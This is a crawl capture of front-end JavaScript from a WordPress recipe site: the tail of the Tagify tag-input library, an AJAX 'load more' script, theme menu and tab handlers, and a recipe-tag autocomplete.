          var selectedElm = this.DOM.dropdown.querySelector("[class$='--active']") || this.DOM.dropdown.children[0],
              newValue = "";

          switch (e.key) {
            case 'ArrowDown':
            case 'ArrowUp':
            case 'Down': // >IE11

            case 'Up':
              // >IE11
              e.preventDefault();
              if (selectedElm) selectedElm = selectedElm[(e.key == 'ArrowUp' || e.key == 'Up' ? "previous" : "next") + "ElementSibling"]; // if no element was found, loop

              if (!selectedElm) selectedElm = this.DOM.dropdown.children[e.key == 'ArrowUp' || e.key == 'Up' ? this.DOM.dropdown.children.length - 1 : 0];
              this.dropdown.highlightOption.call(this, selectedElm, true);
              break;

            case 'Escape':
            case 'Esc':
              // IE11
              this.dropdown.hide.call(this);
              break;

            case 'ArrowRight':
            case 'Tab':
              e.preventDefault();
              if (!this.input.autocomplete.set.call(this, selectedElm ? selectedElm.textContent : null)) return false;

            case 'Enter':
              e.preventDefault();
              newValue = this.suggestedListItems[this.getNodeIndex(selectedElm)] || this.input.value;
              this.addTags([newValue], true);
              this.dropdown.hide.call(this);
              return false;
              break;
          }
        },
        onMouseOver: function onMouseOver(e) {
          // event delegation check
          if (e.target.className.includes('__item')) this.dropdown.highlightOption.call(this, e.target);
        },
        onClick: function onClick(e) {
          var _this9 = this;

          var onClickOutside = function onClickOutside() {
            return _this9.dropdown.hide.call(_this9);
          },
              value,
              listItemElm;

          if (e.button != 0) return; // allow only mouse left-clicks

          if (e.target == document.documentElement) return onClickOutside();
          listItemElm = [e.target, e.target.parentNode].filter(function (a) {
            return a.className.includes("tagify__dropdown__item");
          })[0];

          if (listItemElm) {
            value = this.suggestedListItems[this.getNodeIndex(listItemElm)] || this.input.value;
            this.addTags([value], true);
            this.dropdown.hide.call(this);
          } // clicked outside the dropdown, so just close it
          else onClickOutside();
        }
      }
    },
    highlightOption: function highlightOption(elm, adjustScroll) {
      if (!elm) return;
      var className = "tagify__dropdown__item--active",
          value; // for IE support, which doesn't allow "forEach" on "NodeList" Objects

      [].forEach.call(this.DOM.dropdown.querySelectorAll("[class$='--active']"), function (activeElm) {
        return activeElm.classList.remove(className);
      }); // this.DOM.dropdown.querySelectorAll("[class$='--active']").forEach(activeElm => activeElm.classList.remove(className));

      elm.classList.add(className);
      if (adjustScroll) elm.parentNode.scrollTop = elm.clientHeight + elm.offsetTop - elm.parentNode.clientHeight; // set the first item from the suggestions list as the autocomplete value

      if (this.settings.autoComplete && !this.settings.dropdown.fuzzySearch) {
        value = this.suggestedListItems[this.getNodeIndex(elm)].value || this.input.value;
        this.input.autocomplete.suggest.call(this, value);
      }
    },

    /**
     * returns an HTML string of the suggestions' list items
     * @return {[type]} [description]
     */
    filterListItems: function filterListItems(value) {
      if (!value) return "";
      var list = [],
          whitelist = this.settings.whitelist,
          suggestionsCount = this.settings.dropdown.maxItems || Infinity,
          whitelistItem,
          valueIsInWhitelist,
          whitelistItemValueIndex,
          isDuplicate,
          i = 0;

      for (; i < whitelist.length; i++) {
        whitelistItem = whitelist[i] instanceof Object ? whitelist[i] : {
          value: whitelist[i]
        }, //normalize value as an Object
        whitelistItemValueIndex = whitelistItem.value.toLowerCase().indexOf(value.toLowerCase());
        valueIsInWhitelist = this.settings.dropdown.fuzzySearch ? whitelistItemValueIndex >= 0 : whitelistItemValueIndex == 0;
        isDuplicate = !this.settings.duplicates && this.isTagDuplicate(whitelistItem.value) > -1; // match for the value within each "whitelist" item

        if (valueIsInWhitelist && !isDuplicate && suggestionsCount--) list.push(whitelistItem);
        if (suggestionsCount == 0) break;
      }

      return list;
    },

    /**
     * Creates the dropdown items' HTML
     * @param  {Array} list  [Array of Objects]
     * @return {String}
     */
    createListHTML: function createListHTML(list) {
      var getItem = this.settings.dropdown.itemTemplate || function (item) {
        return "<div class='tagify__dropdown__item " + (item.class ? item.class : "") + "' " + getAttributesString(item) + ">" + (item.value || item) + "</div>";
      }; // for a certain Tag element, add attributes.


      function getAttributesString(item) {
        var i,
            keys = Object.keys(item),
            s = "";

        for (i = keys.length; i--;) {
          var propName = keys[i];
          if (propName != 'class' && !item.hasOwnProperty(propName)) return;
          s += " " + propName + (item[propName] ? "=" + item[propName] : "");
        }

        return s;
      }

      return list.map(getItem).join("");
    }
  }
};
return Tagify;
}));


--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/myloadmore.js?ver=6.1.9
body_size: 442
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page
		};
		console.log(misha_loadmore_params.max_page);
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				//button.text('Loading...'); // change the button text, you can also add a preloader image
				button.find('.moreBtm').text(misha_loadmore_params.loading_text);
			},
			success : function( data ){
				if( data ) { 
					button.find('.moreBtm').text( misha_loadmore_params.button_text );
					$('.pdtRow').append(data); // insert new posts
					misha_loadmore_params.current_page++;
 
					if ( misha_loadmore_params.current_page > misha_loadmore_params.max_page  ){ 
						button.remove(); // if last page, remove the button
					}
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
	
	$(document).ready(function(){
		$('.misha_loadmore').trigger('click');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/scripts.js?ver=1758463384
body_size: 1182
content:
/*===Reza===*/

var win = {x:0,y:0, desk: 768};
function scrn_viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = '';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

function setWinProp(){
	var vp = scrn_viewport();
	win.x = vp.width;
	win.y = vp.height;
	win.curDur = win.x < win.desk? 1:0;
}

(function($) {
	'use strict';

	$(document).ready(function(){
		setWinProp();
		$('.menu li, .mainNav li').hover(
			function(){if( win.x >= win.desk ){$(this).children('.subMenu').show();}},
			function(){if( win.x >= win.desk ){$(this).children('.subMenu').hide();}}
		);

		$('.subMenu').prev('a').html(function(i,h){
			return h + '<em>&nbsp;</em>';
		}).click(function(e){
			if( $(e.target).is('em') ){
				e.preventDefault();
				$(this).toggleClass('plus-minus').next('.subMenu').slideToggle();
				return false;
			}
		});

		$('.menuBtn').click(function(){
			$(this).toggleClass('active');
			$('ul#menu-header-main').toggleClass('js-show-menue').slideToggle();
		});

		$('.ftrMid .widget-title').on('click','a',function(e){
			e.preventDefault();
			e.stopPropagation();
			if(win.x < win.desk){
				$(this.parentNode.parentNode).toggleClass('actv');//.children('div').slideToggle('slow');
			}
			return false;
		});

		$(".optionBtn").click(function() {
			$("#optionBox ul").toggle();
		});
		$("#optionBox ul li a").click(function() {
			var text = $(this).html();
			$(".optionBtn span").html(text);
			$("#optionBox ul").hide();
		});

		//shareRecipe
		$(".recipeSrch").click(function(){
			$(this).toggleClass("active");
			$(".rcpMenu").slideToggle();
			$(".userCart").removeClass('active');
			$(".cartWrp").slideUp();
		});

		$(".userCart").click(function(){
			$(this).toggleClass("active");
			$(".cartWrp").slideToggle();
			$(".recipeSrch").removeClass('active');
			$(".rcpMenu").slideUp();
		});


    	//Check box
    	$('input[type=checkbox]').each(function(i,INP){
    		INP.lbl = $(this).closest('.inputBox').data('label');
    		//console.log(INP.lbl+'>>>>'+$(this).closest('.checkbox-cont').length);
    		$(this).data('label',INP.lbl).prettyCheckable();
    	});

    	/*
    	//input-file
    	$('.file-wrapper').each(function(i,EL){
    		$('input[type=file]',EL).bind('change focus click', SITE.fileInputs).trigger('change');
    		//$(EL).on('click','.file-holder a',function(){
    		//	$('input',EL).val('').parent().siblings('.file-holder').remove();
    		//});
    	});

    	$('input[type=radio]').each(function(i,INP){
    		INP.lbl = $(this).siblings('.wpcf7-list-item-label');
    		//console.log(INP.lbl+'>>>>'+$(this).closest('.checkbox-cont').length);
    		$(this).data('label',INP.lbl.text()).prettyCheckable();
    		INP.lbl.hide();
    	});*/
		if(window.location.hash){
			$('[data-bs-target="'+window.location.hash+'"]').click();
		}
		$('.list-group-item').click(function (){
			var linkHref = $(this).attr('href');
			var index = linkHref.indexOf("#");
			if (index !== -1) {
				var hash = "#"+linkHref.substring(index + 1);
				$('[data-bs-target="'+hash+'"]').click();
			}
		})
	});
	if(window.location.hash){
		$('[data-bs-target="'+window.location.hash+'"]').click();
	}

	$('#pills-tab button').click(function(e){
		var hash = $(this).attr('data-bs-target');
		if(hash == '#tab0'){
			hash = '';
		}
		window.location.hash = $(this).attr('data-bs-target')

	})

	var wrszTmr = false;
	$(window).on('resize',function(e){
		if(wrszTmr)
			clearTimeout(wrszTmr);
		setTimeout(function(){
			if(win.x < win.desk){
				$('.ftrMid .menuBox > div').css('display','');
			}
		},200);
	});

	/*$(document).bind('click', function(e) {
		var $clicked = $(e.target);
		if (! $clicked.parents().hasClass("optionWpr"))
			$("#optionBox ul").hide();
	});*/


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/my-autocomplete.js?ver=1.0
body_size: 260
content:
(function( $ ) {
	function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }
	$(function() {
		var url = MyAutocomplete.url + "?action=recipe_tag_srch_for_form";
		$( "#jsSrchByTag" ).autocomplete({
			source: url,
			delay: 500,
			minLength: 1,
			select: function( event, ui ) {
			  var terms = split( this.value );
			  // remove the current input
			  terms.pop();
			  // add the selected item
			  terms.push( ui.item.value );
			  // add placeholder to get the comma-and-space at the end
			  terms.push( "" );
			  this.value = terms.join( ", " );
			  return false;
			}
		});	
	});
	
	$(function() {
		/* var url = MyAutocomplete.url + "?action=recipe_ingredient_srch_for_form";
		$( "#jsExcludeIngre" ).autocomplete({
			source: url,
			delay: 500,
			minLength: 1,
			select: function( event, ui ) {
			  var terms = split( this.value );
			  // remove the current input
			  terms.pop();
			  // add the selected item
			  terms.push( ui.item.value );
			  // add placeholder to get the comma-and-space at the end
			  terms.push( "" );
			  this.value = terms.join( ", " );
			  return false;
			}
		});	 */
	});
	
	$(function() {
		/* var url = MyAutocomplete.url + "?action=recipe_ingredient_srch_for_form";
		$( "#jsIncludeIngre" ).autocomplete({
			source: url,
			delay: 500,
			minLength: 1,
			select: function( event, ui ) {
			  var terms = split( this.value );
			  // remove the current input
			  terms.pop();
			  // add the selected item
			  terms.push( ui.item.value );
			  // add placeholder to get the comma-and-space at the end
			  terms.push( "" );
			  this.value = terms.join( ", " );
			  return false;
			}
		});	 */
	});

})( jQuery );